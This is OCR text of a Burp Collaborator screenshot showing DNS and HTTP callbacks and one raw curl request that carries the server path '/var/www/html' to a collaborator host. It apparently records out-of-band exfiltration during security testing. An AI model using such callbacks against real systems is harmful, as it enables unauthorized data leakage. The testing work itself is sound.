 # Time Type Payload Comment
4 2020-八月-06 07:19:37... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
5 2020-八月-06 07:19:37... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
6 2020-八月-06 07:19:38... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
7 2020-八月-06 07:21:06... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
8 2020-八月-06 07:21:03... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
9 2020-八月-06 07:33:56... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
10 2020-八月-06 07:33:58... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
11 2020-八月-06 07:33:56... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET //var/www/html HTTP/1.1
Host: ip.port.0bc2mzlr48ghfo70k8yhn5kunltbh0.burpcollaborator.net
User-Agent: curl/7.52.1
Accept: */*